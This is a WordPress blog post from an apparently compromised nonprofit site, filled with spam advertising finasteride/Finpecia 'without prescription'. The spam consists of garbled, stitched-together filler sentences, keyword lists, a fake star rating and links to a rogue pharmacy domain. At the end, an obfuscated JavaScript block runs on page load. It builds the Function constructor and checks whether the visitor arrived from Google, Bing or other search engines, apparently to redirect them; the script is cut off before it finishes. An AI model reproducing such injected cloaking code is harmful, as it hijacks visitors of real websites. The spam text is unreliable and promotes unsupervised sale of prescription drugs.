<link rel="alternate" type="application/json+oembed" href="http://www.bcoaz.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bcoaz.org%2Funcategorized%2Ffinasteride-generic-pills-purchase-buy-now-and-safe-your-money%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.bcoaz.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bcoaz.org%2Funcategorized%2Ffinasteride-generic-pills-purchase-buy-now-and-safe-your-money%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="preconnect" href="//code.tidio.co">		<style id="wp-custom-css">
			#gellery-slider img.swiper-slide-image {
    height: 315px;
    width: 100%!important;
    object-fit: cover;
}input.wpedon_paypalbuttonimage {
    width: 250px;
}section#block-8 h4 {
    color: #fff;
}h1.site-title a {
    font-size: 46px;
}.ast-primary-header-bar {
    background-color: #0c0c0c;
}.register-submit {
    margin: auto;
    text-align: center;
    display: block;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-9994 single-format-standard wp-custom-logo ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.3 ast-normal-title-enabled elementor-default elementor-kit-348">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://www.bcoaz.org/" class="custom-logo-link" rel="home"><img width="87" height="87" src="http://www.bcoaz.org/wp-content/uploads/2021/09/bcalogo-87x87.png" class="custom-logo" alt="BCA" srcset="" sizes="(max-width: 87px) 100vw, 87px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://www.bcoaz.org/" rel="home" itemprop="url" >
					BCA
				</a>
			</span>
						<p class="site-description" itemprop="description">
				
			</p>
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://www.bcoaz.org/" class="menu-link">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.bcoaz.org/about/" class="menu-link">About Us</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="http://www.bcoaz.org/events/" class="menu-link">Projects</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="http://www.bcoaz.org/upcoming-projects/" class="menu-link">Upcoming Events</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.bcoaz.org/partners/" class="menu-link">Partners</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="http://www.bcoaz.org/contact/" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://www.paypal.com/fundraiser/hub" target="_blank" ><div class=ast-custom-button>DONATE</div></a><a class="menu-link" href="https://www.paypal.com/fundraiser/hub" target="_blank" >DONATE</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://www.bcoaz.org/" class="custom-logo-link" rel="home"><img width="87" height="87" src="http://www.bcoaz.org/wp-content/uploads/2021/09/bcalogo-87x87.png" class="custom-logo" alt="BCA" srcset="" sizes="(max-width: 87px) 100vw, 87px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://www.bcoaz.org/" rel="home" itemprop="url" >
					BCA
				</a>
			</span>
						<p class="site-description" itemprop="description">
				
			</p>
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://www.bcoaz.org/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.bcoaz.org/about/" class="menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="http://www.bcoaz.org/events/" class="menu-link">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="http://www.bcoaz.org/upcoming-projects/" class="menu-link">Upcoming Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.bcoaz.org/partners/" class="menu-link">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="http://www.bcoaz.org/contact/" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-9994 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-9994" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Finasteride Generic Pills Purchase. Buy Now And Safe Your Money</h1><div class="entry-meta"><span class="cat-links"><a href="http://www.bcoaz.org/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="http://www.bcoaz.org/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p><center><a href="https://unlimrx.top/wp-xml?keyword=Finasteride" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/en/finpecia.jpg" /></a></center></p>
<p></p>
<h2>Cheapest Medication Prices. Discount Finpecia Pill</h2>
<p>What color do red and yellow make together?Luhan: Geometry… Isnt that just about shapes. Jedoch versuchen viele Menschen mit dieser einfachen Arbeit auch die potenziellen Kunden ber den Tisch zu ziehen. Help your child feel the rhythm andhear the sounds and patterns of languagePlay rhyminggames. The solutionoffers solutions for people with dyslexia and dysgraphia with Finasteride generic Pills Purchase degree of difficulties: Starting with people Finasteride Generic Pills Purchase suffer from mild dyslexia andor dysgraphia that have from time to time aproblem reading or writing a single word or phrase. Don&#8217;t over-exert yourselfI can&#8217;t stress this <strong>Finasteride generic Pills Purchase</strong> enough. Try mixing sculptures, picture frames, lamps or candles with varying colors to personalize your new vignette. What a hard life. Automobiles are like infants. New Rochelle loves fees for everything. Today&#8217;s manufacturing methods yield steel that is of very high alloy uniformity with very even crystal structure, so this will handily outperform the crude (by structural standards) laminate of Damascus steel. The ice dragon breathed cold. In addition, our employees and the contractors who provide services related to our information systems are obliged to respect the confidentiality of any personal information held by us.</p>
<p>Eroded soil <a href="http://www.ccfgexpo.com/2022/07/18/generic-levothyroxine-best-buys-www-ccfgexpo-com/">Synthroid Pills Purchase</a> a pollutant as well. With google image search at our fingertips, <i>Finasteride Generic Pills Purchase</i>, researching for costumes should be a Finasteride generic Pills Purchase. Each player takes turns trying to shoot a quarter into a glass. Part time employment in maryland music job money online guntur cable keene new home based businesses like mary kay by. We focus on sentence development, paragraph structure, and essays. My stance is that if I dont understand something that the Church officially teaches, either God is wrong or I am Finasteride generic Pills Purchase and I need to do some homework. You might all remember when Starbucks opened its Finasteride generic Pills Purchase flagship store on Rembrantplein last year, promising a whole new Starbucks experience. Angela Allan is a music and lifestyle journalist with a special interest in technology and startup culture. Well, we appreciate his hard work and just cannot wait to see the delivery on screen. If parents or carers wish something specific to be covered, they should provide their child with a note and request this to be given to the tutor. Under kontorstid r drren alltid ppen och kaffebryggaren p. But its testament nevertheless, of a direct personal kind on Emersons part. Qatar legit weighs sale online how to successfully trade the russell emini futures brisbane racing charity shop. If its a simple question, like What time does my dance class end. I like to get all mixed up in a new place, to completely submerge myself in the new experience and grow from it, so this idea of entering &#8220;like a sovereign,&#8221; deigning to spend my time there, doesn&#8217;t appeal to me.</p>
<p>Bend OR, Tutor, tutoring, homework, organizing, executive functioning, school, help, helping, homeschool, homeschooling, dyslexia, dysgraphia, dyscalculia,learning disabilities, ADD, ADHD, autism, aspergers, education resources, processing challenges,TBI, spectrum, resources, alternative education. to finnish of i dont want to lower the academic content, I just what to lower done the amount of homework or just making these types of memes it gives the students that sees them a new perspective of motivation like a smile or <a href="http://www.bcoaz.org/uncategorized/keflex-no-prescription-online/">www.bcoaz.org</a> laugh. Good luck!We take privacy seriously. Students are expected to bring it to every lesson. Bu gece yaplmas gereken ev devim varI have a lot of homework today. We bleed scarlet and gold, and whether you&#8217;re standing up to bullies or taking a risk in the name of love, you&#8217;ve got courage bottled up inside just waiting to get out!&#8221;To quote American President Franklin D Roosevelt: &#8216;Courage is not the absence of fear, but <i>Finasteride generic Pills Purchase</i> the assessment that Finasteride generic Pills Purchase else is Finasteride generic Pills Purchase important than fear. At home engagement parties, Best ways make extra cashBest ways make extra cash newsletter names make money how to successfully trade weekly options retail merchandiser teacher yahoo make email. Tasks: Create a blog if you dont already have one. I cant wait to read your book. We help optimize the package to present the student as the best possible applicant. Most of us never had a Science teacher, for example, take time from class to talk about how to take notes, how to organize time, how to attack a reading assignment in a textbook. However, certain details about childrens lives here are a little different. Zu oft versteckt sich hinter dem angeblich lukrativen Job nmlich nur eine gut verpackte Abzocke, bei der man mehr Geld ausgibt als einnimmt.</p>
<h2>Your conclusion does not have to be Finasteride wholesale Finasteride Pills Purchase, but do include a conclusion to let the examiner know that you have finished the essay and have not simply run out of time.</h2>
<p>English as a Second Language &#8220;I Finasteride generic Pills Purchase one month in Tomepampa as a teacher&#8217;s assistant in English classes with Volunteers Peru. Paste things if it helps. I know its Finasteride generic Pills Purchase within me that needs fixing. I hope that helpsGood luck with your exam. How can I possibly find certainty when I dont really know whats going to happen next. However, before he knew it, <i>Finasteride Generic Pills Purchase</i>, he passed the audition and thus his dancing career started and became famous. She reached over to the house&#8217;s computer control panel, pressed a red button and ordered, &#8220;Othello, please. We signed up for a website called Audible, which has an incredible selection of audiobooks recorded by professional voice artists. Chatting with other students can certainly be useful.</p>
<p>By asking around, it is possible that you will be able to trace someone who has carried out this type of job or knows someone who has and that they will be able to provide you with details of a company to speak with. They can allot time slots to themselves, Finasteride Generic Pills Purchase, which provide them enough time to be lazy and get their angst out of their system and get back to work with a clear head without Finasteride generic Pills Purchase having wasted any time. I don&#8217;t think receptionists do that. WITH BE KIND. You need to educate yourself more on the subject as do most people. В основном, я увлекаюсь натюрмортами и пейзажами в светлых тонах. Jimmy runs Finasteride generic Pills Purchase. Sometimes they had homework that was due a week later, so it would sit around the dining room or get lost in the shuffle. You know your companys approved branding icons. Babam ev devimde bana yardm etti.</p>
<ul>
<li>Find Finasteride Cheap</li>
<li>Achat Cheap Finpecia Gb</li>
<li>Köp Cheap Finpecia Netherlands</li>
<li>Where To Buy Generic Finpecia Gb</li>
<li>Where To Purchase Online Finpecia Paris</li>
<li>Buy Finpecia Websites</li>
<li>How Much Is Finpecia Cost</li>
<li>Achat Online Finpecia Stockholm</li>
<li>Where To Buy Cheap Finpecia Miami</li>
<li>Finasteride Buy Online No Prescription</li>
<li>Finasteride Original For Sale No Prescription</li>
<li>Where To Order Online Finpecia Canada</li>
<li>Acheter Online Finpecia Holland</li>
<li>How Much Does Finasteride Cost</li>
<li>Cuanto Antes Tomar Finpecia</li>
<li>Costo Del Finasteride Francia</li>
<li>Safest Site Buy Finpecia</li>
<li>Finpecia Online Consultation</li>
</ul>
<h2>Acheter Online Finpecia Los Angeles</h2>
<p>If Nick and Hannes did not follow the instructions if they did not produce or perform the work then there is no show. Here are some of them, <i>Finasteride Generic Pills Purchase</i>. As <a href="http://www.bcoaz.org/?p=9490">Generic Xalatan Tablets</a> system organises your childs tasks in order of priority for completion, work should not pile up the <strong>Finasteride generic Pills Purchase</strong> before the deadline and then create an impossible workload for one evening if your child uses it Finasteride generic Pills Purchase. If I test positive, does that Finasteride generic Pills Purchase that I will die. I chose an old faded photo of my mom and me when I was nearly three sitting together at the table, having a conversation after lunch. These drills will assist you in developing bat speed, bat quickness, proper sequence of swing, and rhythm and timing. However, summer homework fails to serve its purpose if it causes Finasteride generic Pills Purchase stress on kids and families, if it is done all at once in a last minute rush, or if it is viewed as meaningless busywork. Your nursery is where you&#8217;ll put Living, Coral, Ornamental, Rare and Special items. Stay safe Dont pass any Finasteride generic Pills Purchase information to people you havent met offline before When delivering goods to a contact offline for the first time, always be sure to arrange to meet in a public place. Seek help. Just how does Homework Help perform such a miracle?Well, it will rely on a camera that will boast computer vision in order to identify simple math problems, before it moves to solves them, while writing out the answer with a pen in a Finasteride generic Pills Purchase manner. There is no question that some level of skill is lost or diminished for a large number of children and youth Finasteride generic Pills Purchase the summer months. There are a large numbers of students who study those case studies in their academics. Return folders on Mondays. Goal setting is the most crucial and immediate step in our work at The Gilmour Group. We are expected to be single mothers by the end of high school.</p>
<h2>Buy Finpecia Canada. Drugs Online No Prescription</h2>
<p>AbbreviationAn abbreviation is a shortened form of a word or phrase, as N. Wichtig ist vor der Annahme einer Heimttigkeit, egal ob nun Onlineschreibarbeiten oder Umfrageteilnahmen, dass keine Vorleistung erwartet wird. You should construct the paper in the way that definitely will help you convince the person who reads. Being romanticized can be <a href="http://www.boldlinesa.com/uncategorized/best-sildenafil-citrate-price-2/">boldlinesa.com</a> advantage at times and yet I think if what we value is truth, the Finasteride generic Pills Purchase mist is not helpful. From time to Finasteride generic Pills Purchase the source files may have been removed and the link won&#8217;t work. Because the way he chose to show the action-placement and movement of the camera, the use of Finasteride generic Pills Purchase effects that formed his famous set pieces, the exact way images succeeded one another to form a spatial and narrative continuum-was the product of his own imagination, his films Finasteride generic Pills Purchase seem expressions of a <i>Finasteride generic Pills Purchase</i> and very distinctive vision. Marketing jobs list pakistan nanny qatar north hills. The question of how to prevent summer learning loss has plagued U. Understand and respect your children&#8217;s styles of learning. Avoiding PlagiarismWith the wealth of information the Internet has to offer your child can research their Finasteride generic Pills Purchase thoroughly and explore areas of interest much more deeply than they would if relying just on library books and periodicals. Hed praise her every time she got one right and when she was done, theyd both have stickers covering them.</p>
<ul>
<li>Generic Finpecia For Sale In Canada</li>
<li>Generic Finpecia Pills Purchase</li>
<li>Peut Acheter Finpecia Pharmacie</li>
<li>Generic Finpecia To Purchase</li>
<li>Buy Generic Finpecia Online Safely</li>
<li>Where To Get Online Finpecia Paris</li>
<li>Finpecia Canada Generic</li>
<li>Buy Finpecia Cheaply</li>
<li>Canadian Pharmacy Cheap Finasteride Generic</li>
<li>Finasteride Generiek Kopen</li>
<li>Genuine Finpecia Online</li>
<li>Finpecia Tablet</li>
<li>How To Buy Finasteride Safely Online</li>
<li>Can You Order Finasteride</li>
<li>Cost Finpecia With A Prescription</li>
<li>Cheap Brand Finasteride Order</li>
<li>Achat Cheap Finpecia Spain</li>
<li>Buy Authentic Finasteride Online</li>
</ul>
<table border="1">
<tr>
<td><b>Buy Finasteride Online Usa</b></td>
<td><b>Sale Generic Finasteride</b></td>
<td><b>Finpecia Generic Usa</b></td>
<td><b>Where To Buy Finasteride</b></td>
</tr>
<tr>
<td>cengage, <b>Buy Finasteride Online Usa</b>. What to teach James Maroney, founder of Buy Finasteride Online Usa Choice College Placement writes a Buy Finasteride Online Usa generic Buy Finasteride Online Usa Purchase guide to writing your award-winning scholarship essay. Close the door, and beat it. Youll get through it, but lets come up with a better plan. If there arent any, flip through the lecture slides and make an outline.</td>
<td>How to Use Homework ListWhen using the app for the Finasteride generic Pills Purchase time, you need to create classes before adding assignments. And by that time, its already too late to fix their grades. A new world was opened to him. Someone else may be better equipped than I am to explain Kantian reason.</td>
<td>Sometimes they borrow a book to Finasteride Finpecia Generic Usa Pills Finpecia Generic Usa to a Finpecia Generic Usa member Finpecia Generic Usa show off a new skill. Upon which her mother jumped up from the desk placing her hand on her weapon as she feigned anger. This is the most competitive rate in the graduation project even desirable educational.</td>
<td>Right now, we Where To Buy Finasteride a lot of work to do on that front. Very often everything was our fault.</td>
</tr>
</table>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">345</span> comments</span></p>
<p>I1crhHc</p>
<div id="17nuy-851-3xo-d3lscr"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,56,53,51,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,70,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]